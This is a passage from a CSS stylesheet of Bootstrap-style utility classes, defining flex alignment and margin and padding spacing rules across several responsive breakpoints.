  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.3125rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.3125rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.3125rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.3125rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.3125rem !important;
}

.m-2 {
  margin: 0.625rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.625rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.625rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.625rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.625rem !important;
}

.m-3 {
  margin: 1.25rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1.25rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1.25rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1.25rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1.25rem !important;
}

.m-4 {
  margin: 1.875rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.875rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.875rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.875rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.875rem !important;
}

.m-5 {
  margin: 3.75rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3.75rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3.75rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3.75rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3.75rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.3125rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.3125rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.3125rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.3125rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.3125rem !important;
}

.p-2 {
  padding: 0.625rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.625rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.625rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.625rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.625rem !important;
}

.p-3 {
  padding: 1.25rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1.25rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1.25rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1.25rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1.25rem !important;
}

.p-4 {
  padding: 1.875rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.875rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.875rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.875rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.875rem !important;
}

.p-5 {
  padding: 3.75rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3.75rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3.75rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3.75rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3.75rem !important;
}

.m-n1 {
  margin: -0.3125rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.3125rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.3125rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.3125rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.3125rem !important;
}

.m-n2 {
  margin: -0.625rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.625rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.625rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.625rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.625rem !important;
}

.m-n3 {
  margin: -1.25rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1.25rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1.25rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1.25rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1.25rem !important;
}

.m-n4 {
  margin: -1.875rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.875rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.875rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.875rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.875rem !important;
}

.m-n5 {
  margin: -3.75rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3.75rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3.75rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3.75rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3.75rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 480px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.3125rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.3125rem !important;
  }
  .m-sm-2 {
    margin: 0.625rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.625rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.625rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.625rem !important;
  }
  .m-sm-3 {
    margin: 1.25rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1.25rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1.25rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1.25rem !important;
  }
  .m-sm-4 {
    margin: 1.875rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.875rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.875rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.875rem !important;
  }
  .m-sm-5 {
    margin: 3.75rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3.75rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3.75rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3.75rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.3125rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.3125rem !important;
  }
  .p-sm-2 {
    padding: 0.625rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.625rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.625rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.625rem !important;
  }
  .p-sm-3 {
    padding: 1.25rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1.25rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1.25rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1.25rem !important;
  }
  .p-sm-4 {
    padding: 1.875rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.875rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.875rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.875rem !important;
  }
  .p-sm-5 {
    padding: 3.75rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3.75rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3.75rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3.75rem !important;
  }
  .m-sm-n1 {
    margin: -0.3125rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-sm-n2 {
    margin: -0.625rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.625rem !important;
  }
  .m-sm-n3 {
    margin: -1.25rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1.25rem !important;
  }
  .m-sm-n4 {
    margin: -1.875rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.875rem !important;
  }
  .m-sm-n5 {
    margin: -3.75rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3.75rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.3125rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.3125rem !important;
  }
  .m-md-2 {
    margin: 0.625rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.625rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.625rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.625rem !important;
  }
  .m-md-3 {
    margin: 1.25rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1.25rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1.25rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1.25rem !important;
  }
  .m-md-4 {
    margin: 1.875rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.875rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.875rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.875rem !important;
  }
  .m-md-5 {
    margin: 3.75rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3.75rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3.75rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3.75rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.3125rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.3125rem !important;
  }
  .p-md-2 {
    padding: 0.625rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.625rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.625rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.625rem !important;
  }
  .p-md-3 {
    padding: 1.25rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1.25rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1.25rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1.25rem !important;
  }
  .p-md-4 {
    padding: 1.875rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.875rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.875rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.875rem !important;
  }
  .p-md-5 {
    padding: 3.75rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3.75rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3.75rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3.75rem !important;
  }
  .m-md-n1 {
    margin: -0.3125rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-md-n2 {
    margin: -0.625rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.625rem !important;
  }
  .m-md-n3 {
    margin: -1.25rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1.25rem !important;
  }
  .m-md-n4 {
    margin: -1.875rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.875rem !important;
  }
  .m-md-n5 {
    margin: -3.75rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3.75rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 980px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.3125rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.3125rem !important;
  }
  .m-lg-2 {
    margin: 0.625rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.625rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.625rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.625rem !important;
  }
  .m-lg-3 {
    margin: 1.25rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1.25rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1.25rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1.25rem !important;
  }
  .m-lg-4 {
    margin: 1.875rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.875rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.875rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.875rem !important;
  }
  .m-lg-5 {
    margin: 3.75rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3.75rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3.75rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3.75rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.3125rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.3125rem !important;
  }
  .p-lg-2 {
    padding: 0.625rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.625rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.625rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.625rem !important;
  }
  .p-lg-3 {
    padding: 1.25rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1.25rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1.25rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1.25rem !important;
  }
  .p-lg-4 {
    padding: 1.875rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.875rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.875rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.875rem !important;
  }
  .p-lg-5 {
    padding: 3.75rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3.75rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3.75rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3.75rem !important;
  }
  .m-lg-n1 {
    margin: -0.3125rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-lg-n2 {
    margin: -0.625rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.625rem !important;
  }
  .m-lg-n3 {
    margin: -1.25rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1.25rem !important;
  }
  .m-lg-n4 {
    margin: -1.875rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.875rem !important;
  }
  .m-lg-n5 {
    margin: -3.75rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3.75rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1244px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.3125rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.3125rem !important;
  }
  .m-xl-2 {
    margin: 0.625rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.625rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.625rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.625rem !important;
  }
  .m-xl-3 {
    margin: 1.25rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1.25rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1.25rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1.25rem !important;
  }
  .m-xl-4 {
    margin: 1.875rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.875rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.875rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.875rem !important;
  }
  .m-xl-5 {
    margin: 3.75rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3.75rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3.75rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3.75rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.3125rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.3125rem !important;
  }
